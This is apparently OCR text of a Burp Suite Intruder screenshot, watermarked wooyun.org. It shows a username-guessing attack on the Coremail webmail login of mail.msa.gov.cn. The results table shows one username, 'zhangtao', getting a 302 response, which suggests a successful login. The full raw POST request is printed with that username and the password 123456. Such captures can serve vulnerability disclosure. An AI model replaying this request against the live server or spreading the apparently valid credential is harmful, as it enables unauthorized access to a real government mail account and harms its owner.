 Intruder attack 35
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
32 zhangtao 302 493
5 lina 200 4947
42 lili 200 4947
97 libo 200 4947
126 lili 200 4947
405 mali 200 4947
470 libo 200 4947
0 200 4948 baseline request
4 liwei 200 4948
18 limin 200 4948
23 lijun 200 4948
Request Response
Raw Params Headers Hex
POST /coremail/login.jsp HTTP/1.1
Host: mail.msa.gov.cn
Content-Length: 172
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.msa.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.msa.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
verifycookie=&user=zhangtao&domain=msa.gov.cn&pass=123456&locale=zh_CN&face=&imageField.x=46&imageField.y=8&webprefix=%40login&verifycookie=1&forceCookieCheck=1&websvrIdx=1
www.wooyun.org